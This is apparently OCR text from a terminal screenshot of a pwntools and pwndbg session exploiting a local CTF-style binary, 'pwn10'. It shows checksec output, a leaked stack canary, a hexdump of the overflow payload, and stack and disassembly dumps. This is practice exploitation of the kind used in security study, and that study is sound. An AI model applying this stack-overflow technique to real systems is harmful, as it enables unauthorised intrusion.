 Activities
Terminal
11月 4 16:54
en
p0ach1l-virtual-machine ❐ 0 ● 1 cat
h', '-p', '80', '-F#{pane_pid}',
'-P', '/tmp/tmpdyx7cfqf']
[+] Waiting for debugger: Done
GDB attached successfully
[DEBUG] '/home/p0ach1l/Desktop/p
wning/pwn10' is statically linke
d, skipping GOT/PLT symbols
[*] '/home/p0ach1l/Desktop/pwnin
g/pwn10'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000
)
SHSTK: Enabled
IBT: Enabled
[DEBUG] Received 0x29 bytes:
b'gift: 0x98510fb48d008f00\n
'
b'leave your name\n'
[+] canary ---> 0x98510fb48d008f
00
[DEBUG] Sent 0x3c bytes:
00000000 61 61 61 61 61 61
61 61 61 61 61 61 61 61 61 61
│aaaa│aaaa│aaaa│aaaa│
*
00000020 61 61 61 61 61 61
61 61 01 00 00 00 61 61 61 61
│aaaa│aaaa│····│aaaa│
00000030 61 61 61 61 61 61
61 61 61 61 61 61
│aaaa│aaaa│aaaa│
0000003c
[DEBUG] Received 0xe bytes:
b'Wanna return?\n'
[DEBUG] Sent 0x1 bytes:
b'0'
LEGEND: STACK | HEAP | CODE | DATA | WX | RODATA
0x4019b4 ✔ je 0x4019d2 <0x4019d2>
↓
0x4019d2 nop
0x4019d3 mov rax, qword ptr [rbp - 8] RAX, [0x7ffc96a83fa8] => 0x98510fb48d008f00
0x4019d7 sub rax, qword ptr fs:[0x28] RAX => 0 (0x98510fb48d008f00 - 0x98510fb48d008f00)
0x4019e0 ✔ je 0x4019e7 <0x4019e7>
↓
► 0x4019e7 leave
0x4019e8 ret <0x40186b>
↓
0x40186b endbr64
0x40186f push rbp
0x401870 mov rbp, rsp RBP => 0x7ffc96a83fb8 —▸ 0x7ffc96a83fc0 ◂— 1
0x401873 sub rsp, 0x120 RSP => 0x7ffc96a83e98 (0x7ffc96a83fb8 - 0x120)1
pwndbg>
0x00000000004019e0 in ?? ()
pwndbg>
0x00000000004019e7 in ?? ()
pwndbg> stack
00:0000│ rsp 0x7ffc96a83f80 ◂— 0x6161616161616161 ('aaaaaaaa')
01:0008│-028 0x7ffc96a83f88 ◂— 0x751600000001
02:0010│ rsi 0x7ffc96a83f90 ◂— 0x6161616161616130 ('0aaaaaaa')
03:0018│-018 0x7ffc96a83f98 ◂— 0x7ffc61616161
04:0020│-010 0x7ffc96a83fa0 —▸ 0x4c17d0 —▸ 0x401780 ◂— endbr64
05:0028│-008 0x7ffc96a83fa8 ◂— 0x98510fb48d008f00
06:0030│ rbp 0x7ffc96a83fb0 —▸ 0x7ffc96a83fc0 ◂— 1
07:0038│+008 0x7ffc96a83fb8 —▸ 0x40186b ◂— endbr64
pwndbg>
*/
0e:0070│+040 0x7ffc96a83
ff0 —▸ 0x7ffc96a841b8 —▸
0x7ffc96a860cd ◂— 'COLO
RTERM=truecolor'
0f:0078│+048 0x7ffc96a83
ff8 ◂— 0x620ca0198226c8e
0
10:0080│+050 0x7ffc96a84
000 ◂— 1
11:0088│+058 0x7ffc96a84
008 —▸ 0x7ffc96a841a8 —▸
0x7ffc96a860c5 ◂— 0x303
16e77702f2e /* './pwn10'
*/
12:0090│+060 0x7ffc96a84
010 —▸ 0x4c17d0 —▸ 0x401
780 ◂— endbr64
13:0098│+068 0x7ffc96a84
018 ◂— 1
[
BACKTRACE ]
► 0 0x4019e7 No
ne
1 0x40186b No
ne
2 0x401eca No
ne
3 0x403767 No
ne
4 0x4016b5 No
ne
0
cat
11月 04
16:54
p0ach1l
p0ach1l-virtual-machine